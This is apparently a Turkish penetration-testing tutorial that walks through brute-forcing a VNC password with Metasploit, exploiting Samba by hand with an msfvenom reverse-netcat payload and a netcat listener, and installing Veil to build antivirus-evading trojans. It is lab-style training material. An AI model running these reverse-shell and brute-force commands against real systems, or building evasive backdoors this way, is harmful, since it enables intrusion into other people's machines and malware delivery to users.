

VNC(virtual network computing)

Virtual Network Computing, başka bir bilgisayarı uzaktan kontrol etmek için Uzak Çerçeve Arabelleği protokolünü kullanan bir grafik masaüstü paylaşım sistemidir.

Brute force yöntemini kullanarak parolayı kırmaya çalışmak

* msfconsole
* modullere bakmak için search vnc
* use auxiliary/scanner/vnc/vnc_login (kullanıcın parolasını kırmak için hazır wordlist kullanan modul)
* show options (pass_file önceden ayarlanmış)
* set rhost <hedef ip>
* exploit(kaba kuvvet saldırısını başlatır ancak burda session açılmaz başka bir tab’de parolayı kullanarak sunucuya bağlanmamız lazım)
* vncviewer <hedef ip> (başarılı bir şekilde sunucuya bağlandı)









Başarılı bir şekilde sunucuya bağlandık

Manuel Hackleme

Modul kullanmadan, önceden yazılmış kodlar üzerinde değişikler yaparak ya da kendimiz kodlar yazarak sunucunun nasıl hacklendiğini göreceğiz. Önceki bölümlerde samba exploit açığını öğrenmiştik. Şimdi bunu manuel nasıl hackleriz onu göreceğiz. İnternette yazılmış kodlar üzerinde küçük bir araştırma yapıyorum. Kendime uygun yazılmış bir kod bloğunu bulduktan sonra üzerinde ufak değişikler yapıp sunucuyu hacklemeye çalışacağız.

* touch sambaexploit.py dosyası oluşturyorum (açığı sömürmek için kullanacağımız python dosyası)
* nano sambaexploit.py diyerek dosyayı kendime göre düzenliyorum
* python dosyamızda kullanılan kütüphaneler bilgisayarda yüklü değilse öncelikle onları yüklüyoruz.
* msfvenom -p cmd/unix/reverse_netcat LHOST=<local ip> LPORT=9999 -f python komutunu kullanarak dosyanın shell kodunu öğrenip ardından nano komutunu kullanarak önceden yazılmış shell kodunu (karşı taraftan bize gelicek olan bağlantının kodu) değiştiyorum.
* Bu yazmış olduğumuz python kodu bize sunucudan bağlantı isteği gönderir. Ancak kendi Kali’mde bu bağlantı isteğini bekliyor olmam lazım. Bunun için nc çalıştırabilirz. Netcat sunucuya bağlantı istedği göndermek ve sunucudan bağlantı isteği almak için kullanılan bir araç.
* nc -h (netcat’in özelliklerini görme)
* nc -nvlp <port numarası> (n: sadece ip adresi v: verbose l:listen p: port numarası )
* python sambaexploit.py <remote host>
* sunucu hacklendi

 



* Kütüphaneyi yükleme



* Payloadı öğrenme



* Shell kodunu kendimize göre değişirme komutu



* Gelicek olan bağlantı isteğini yakalamak için komut (gelen bağlantı isteği başarılı bir şekilde yakalanmış ve sunucuda başarılı bir şekilde komut çalıştırılmış)



* Saldırı başlatma

Kullanıcılara Saldırmak



Normal sistemlerde açık bulmak çok zor olduğu için kullanıcalara zararlı yazılımlar göndererek sistemi sistemi kırmaya çalışacağız.

Veil Yüklemek

Veil Framework, çeşitli encoding yöntemleri kullanarak zararlı kodları şifrelemeye yarayan, açık kaynak kodlu olarak geliştirilen çok yönlü bir çatı yapısıdır.

Veil sızma testlerinde kullanılan bizlere Trojan oluşturmamıza olanak sağlayan bir araçtır. Trojan’i oluştururken Truva Atı virüsünü kullanır ve hedef sisteme atıldığında Backdoor oluşturur. Bu Trojan ile hedef makineye bağlanmak yerine, hedef makine’yi kendimize bağlamış oluruz. Böylelikle ortadan Firewall gibi koruma sistemlerini ortadan kaldırmış oluruz, çünkü güvenlik duvarları dışarıdan gelen tehditlere karşı önlem alabilir ama bizim amacımız hedef makineyi kendimize bağlamak olduğundan güvenlik duvarı bizi engelleyemeyecektir.

apt-get install veil -y : sonuna y yazmamızın sebebi yükleme esnasında gelecek olan evet/hayır sorularının tümüne evet demek anlamına gelmektedir. Veil’in kurulumu tamamlandıktan sonra terminale veil yazıp çalışıtırabiliriz.

Veil Genel Görünüm



* exit’e basarak toolun dışına çıkabiliriz.
* list diyerek hangi hazır araçlar mevcut bunu görebiliriz.
* Modulleri kullanırken use diye kullanabiliriz.
* update diyerek güncelleyebiliriz. Sürekli yapmamız bizim için daha iyi olur çünkü antivirüsler kendini update eder. Bizimde Veil’ı update etmemiz lazım.



* Evasion backdoor’ları trojan’ları yarattığımız yer
* use 1 diyerek evasion’ı seçiyorum.



41 tane payload varmış.

Payload: Bu araçları kullanmamız yazılan kodlar. Halihazırda kullanabileceğimiz frameworkler.



